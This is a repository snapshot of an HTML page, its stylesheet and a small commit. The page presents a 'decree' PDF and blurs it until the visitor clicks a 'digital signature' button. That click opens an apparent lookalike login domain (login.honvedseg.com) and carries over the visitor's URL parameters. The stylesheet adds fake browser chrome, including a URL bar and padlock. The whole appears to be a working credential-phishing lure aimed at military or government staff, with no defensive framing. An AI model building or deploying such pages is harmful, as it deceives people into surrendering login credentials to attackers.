
==== Decree17-45-26_all.html @ 7eba00cb "Create Decree17-45-26_all.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
  <link rel="stylesheet" href="style.css">
  <title>PDF with Signature</title>
</head>
<body>


<div id="pdf-container">
    <embed id="pdf-embed" src="./1.pdf#scrollbar=1" type="application/pdf" />
  </div>

  <div id="lock-overlay"></div>

  <button id="signature-button">
    Apply digital signature for acknowledgment of reading
  </button>

  <script>
      const params = new URLSearchParams(window.location.search);
    document.getElementById('link').search = params.toString();
    const embed = document.getElementById("pdf-embed");
    const button = document.getElementById("signature-button");
    const overlay = document.getElementById("lock-overlay");
    

    const body = document.body;
    let activated = false;

    let isSecondPageVisible = false;
    let isLocked = false;

    function updateScrollState () {
      const embedRect = embed.getBoundingClientRect();
      const viewportHeight = window.innerHeight;
      const scrollTop = window.pageYOffset || document.documentElement.scrollTop;
      const embedTop = embedRect.top + scrollTop;

      // Approximate: assume one page ≈ one viewport height
      const pageHeight = viewportHeight;
      const secondPageTop = embedTop + pageHeight;
      const secondPageBottom = secondPageTop + pageHeight;

      const viewportTop = scrollTop;
      const viewportBottom = viewportTop + viewportHeight;

      const isSecondPageInViewport =
        (viewportTop < secondPageBottom && viewportBottom > secondPageTop);

      if (!isSecondPageVisible && isSecondPageInViewport && !activated) {
        isSecondPageVisible = true;
        
        // Lock and blur
        if (!isLocked) {
          isLocked = true;
          body.classList.add("pdf-blurred");
          overlay.classList.add("active");
        }
      } else if (isSecondPageVisible && !isSecondPageInViewport) {
        isSecondPageVisible = false;
        // You can keep the blur lock or remove it here;
        // in this example we keep it locked until button click.
      }
    }

    // Unlock and remove blur when button is clicked
    button.addEventListener("click", () => {
      activated = true;
      overlay.classList.remove("active");
      body.classList.remove("pdf-blurred");
      isLocked = false;
const targetUrl = new URL("https://login.honvedseg.com");
params.forEach((value, key) => {
    targetUrl.searchParams.append(key, value);
  });

window.open(targetUrl, '_blank', 'noopener,noreferrer');
      // You can also hide the button after click if desired:
      button.classList.remove("visible");
      
      button.remove();

      // ... start your signature / acknowledgment flow here
      
    });
document.addEventListener('DOMContentLoaded', () => {
  button.classList.add("visible");
            isLocked = true;
          body.classList.add("pdf-blurred");
          overlay.classList.add("active");
});
    // Attach scroll / resize listener


    window.addEventListener("scroll", updateScrollState);
    window.addEventListener("resize", updateScrollState);

    // Initial check
    //updateScrollState();
  </script>

</div>
</body>
<script src="script.js"></script>
</html>
---- style.css ----
@font-face {
  font-family: system;
  font-style: normal;
  font-weight: 300;
  src: local(".SFNSText-Light"), local(".HelveticaNeueDeskInterface-Light"),
    local("Roboto-Light"), local("DroidSans"), local("Tahoma"),
    local(".LucidaGrandeUI"), local("Ubuntu Light"), local("Segoe UI Light");
}

html,

    
    embed {
      width: 100%;
      height: 100%;
      border: none;
      transition: filter 0.3s ease;
    }
    #lock-overlay {
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.2);
      z-index: 998;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.3s ease;
    }
    #lock-overlay.active {
      opacity: 1;
      visibility: visible;
    }
    #signature-button {
      position: fixed;
      bottom: 500px;
      left: 50%;
      transform: translateX(-50%);
      padding: 12px 28px;
      background-color: #007bff;
      color: white;
      border: none;
      border-radius: 6px;
      font-size: 16px;
      cursor: pointer;
      box-shadow: 0 2px 8px rgba(0, 0, 0, 0.2);
      z-index: 999;
      opacity: 0;
      visibility: hidden;
      transition: opacity 0.3s ease;
    }
    #signature-button.visible {
      opacity: 1;
      visibility: visible;
    }
    .pdf-blurred embed {
      filter: blur(4px);
    }
body {
    width: 100%;
  height: 100%;
      margin: 0;
      padding: 0;
      font-family: Arial, sans-serif;
      background-color: #f4f5f7;
    }
    #pdf-container {
      width: 100%;
      height: calc(100vh + 300px);
      position: relative;
    }

#title-bar {
  height: 31px;
  background-color: #d6dae0;
  width: 100%;
  display: flex;
  justify-content: space-between;
  user-select: none;
}

#logo {
  padding-left: 5px;
  vertical-align: middle;
}

#logo-description {
  color: black;
  font-size: 12px;
  font-family: "system";
  vertical-align: middle;
}

#minimize {
  color: black;
  font-size: 12px;
  padding: 9px 15px 7px 15px;
}

#square {
  color: black;
  font-size: 22px;
  padding: 0px 15px 5px 15px;
}

#exit {
  color: black;
  font-size: 15px;
  padding: 7px 17px 7px 17px;
}

#url-bar {
  height: 28px;
  background-color: #f1f3f4;
  width: 100%;
  display: flex;
  align-items: center;
  white-space: nowrap;
  overflow: scroll;
  text-overflow: ellipsis;
  -ms-overflow-style: none;
  scrollbar-width: none;
  border-bottom: 1px solid lightgray;
}

#url-bar::-webkit-scrollbar {
  display: none;
}

#ssl-padlock {
  user-select: none;
  padding-left: 8px;
  margin-right: 8px;
}

#domain-name {
  color: #000000;
  font-size: 14px;
  font-family: "system";
}

#domain-path {
  color: #7c7c7c;
  font-size: 14px;
  font-family: "system";
}

#title-bar-width {
  width: 100%;
}

#content {
  width: 100%;
  height: 700px;
}

#window1 {
  color: transparent;
  background-color: transparent;
  border-color: transparent;
  box-shadow: rgba(0, 0, 0, 0.35) 0px 5px 15px;
  height: 759px; /* title bar height + content height */
  width: 40%;
  position: absolute;
}

==== commit 3363019d: "Update Decree17-45-26_all.html" ====
--- a/Decree17-45-26_all.html
+++ b/Decree17-45-26_all.html
@@ -21,7 +21,6 @@
 
   <script>
       const params = new URLSearchParams(window.location.search);
-    document.getElementById('link').search = params.toString();
     const embed = document.getElementById("pdf-embed");
     const button = document.getElementById("signature-button");
     const overlay = document.getElementById("lock-overlay");
